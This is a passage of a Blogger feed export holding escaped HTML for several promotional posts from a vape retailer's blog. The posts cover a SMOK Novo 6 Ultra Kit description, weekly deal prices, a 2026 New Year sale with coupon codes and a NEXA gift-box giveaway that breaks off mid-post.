justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 